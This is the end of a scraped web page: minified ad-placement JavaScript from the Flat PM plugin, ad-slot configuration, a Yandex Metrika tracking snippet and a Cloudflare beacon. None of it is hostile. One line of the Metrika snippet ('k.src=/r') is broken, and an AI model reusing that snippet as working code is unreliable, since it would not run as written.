a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>